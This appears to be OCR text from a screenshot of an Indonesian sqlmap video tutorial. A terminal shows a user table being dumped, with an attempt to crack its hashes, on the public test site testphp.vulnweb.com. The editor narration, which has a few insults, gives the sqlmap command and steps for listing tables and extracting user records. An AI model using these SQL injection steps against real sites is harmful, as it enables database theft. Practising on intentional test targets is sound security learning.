 Applications Places Text Editor Aug 10 08:01 1
asroy@asroy: ~
| Column | Type |
+---------+--------------+
| address | mediumtext |
| cart | varchar(100) |
| cc | varchar(100) |
| email | varchar(100) |
| name | varchar(100) |
| pass | varchar(100) |
| phone | varchar(100) |
| uname | varchar(100) |
+---------+--------------+
[07:57:51] [INFO] fetching columns for table 'users' in database 'acuart'
[07:57:51] [INFO] fetching entries for table 'users' in database 'acuart'
[07:57:51] [INFO] recognized possible password hashes in column 'cart'
do you want to store hashes to a temporary file for eventual further processing with other too
ls [y/N] n
do you want to crack them via a dictionary-based attack? [Y/n/q] y
[07:58:16] [INFO] using hash method 'md5_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/data/txt/wordlist.tx_' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
> 1
[07:58:23] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] n
[07:58:27] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[07:58:27] [INFO] starting 2 processes
[07:59:32] [WARNING] no clear password(s) found
Database: acuart
Table: users
[1 entry]
| cc | cart | name | pass | email
| phone | uname | address |
| 1234-5678-2300-9000 | c5e97a068d7b09d0aa2dad909182623e | John Smith | test | email@email.com
| 2323345 | test | 21 street |
[07:59:32] [INFO] table 'acuart.users' dumped to CSV file '/home/asroy/.local/share/sqlmap/out
put/testphp.vulnweb.com/dump/acuart/users.csv'
[07:59:32] [INFO] fetched data logged to text files under '/home/asroy/.local/share/sqlmap/out
put/testphp.vulnweb.com'
[*] ending @ 07:59:32 /2021-08-10/
(asroy㉿asroy)-[~]
$
Open *Untitled Document 1 Save
1 Hai semuanya, apa kabar?
2 Pada kli ini saya akan memberikan sedikit asupan edukasi mengenai sqlmap dan tujuan dari pembuatan vidio ini adalah
untuk edukasi
3 dan saya tidak bertanggungjawab apabila anda menyalahgunakannya Goblokkk. ok tanpa ber basa-basi lag..
4
5 pertama cari website yang akan di eksekusi.. contohnya saya akan memilih target yang sdh ada di layar kalian.
setalah kalian copy link nya maka paste kan di sini
6 http://testphp.vulnweb.com/artists.php?artist=1
7
8 kemudian buka terminal kalian. kemudian ikuti langkah langkah vidio ini. Sedikit informasi
9 untuk mengetahui command commanndnya dapat menggunankan perintah sqlmap --h
10
11 Sabar Ngab
12
13 Nah di terminal tersebut sudah terlihat jelas bahwa server ya menggunakan os ubuntu dadn memakai software nginx
14
15 nah selanjutnya ada ikutin yang di vidio nya ngab...
16
17 nah disni saya menggunakan command sqlmap -u testphp.vulnweb.com/artists.php?artist=1 -D acuart --tables
18
19 yang dimana kita menggunakan command -D acuart yang dimana maksudnya adalah. -D yang ber artikan sebagai database
dari acuart dan --tables sebagai tables
20
21 kemudian ikutin step selanjutnya ngab. aku tau ini tidak begitu berarti bagi sebagian orang. Tapi saya hanya sekedar
22 memberikan edukasi dan wawasan yang berguna untuk asupan otak anak bangsa ini, agar mereka tidak menyia nyiakan
23 masa muda mereka :).
24
25 ok next balik ke topik ngab. setelah ini langkah selanjutnya adalah, kita ingin masuk ke dalam carts. caranya
26 mudah sekali ngab. nah mudah kan ngab. sekarang kita sdh berhasil masuk kedalam database carts nya. nah selanjutnya
kita ingin mengetauhi data data nya. gimana caraya? tengang masih mudah kok ngab hehehehe.
27
28 nah di sini sdh terlihat datanya ngab.
29
30 sekarang kita coba untuk melihat data users nya. kita akan coba untuk attack. sabar ngab.
31
32 Sekali lagi ini mungkin kurang berarti bagi sebagian orang. Tapi saya hanya memberikan sedikit edukasi bagi
33 orang yang belum mengenal mengenai ini. nah disini sdh terlihat data data dari users nya ngab.
34
35 Nah saya akan menjelaskan, bahwa ini merupakan salah salu teknik yang berbahaya, dan biasanya dilakukan oleh
36 beberapa peretas untuk melakukan pencurian data. dan saya hanya memberikan edukaasi, jadilah bijak dalan
menganggapi segala hal. ok cukup sekian vidio kali ini.
37
38 Lebih dan kurangnya saya bodo amat
Plain Text Tab Width: 8 Ln 38, Col 35 INS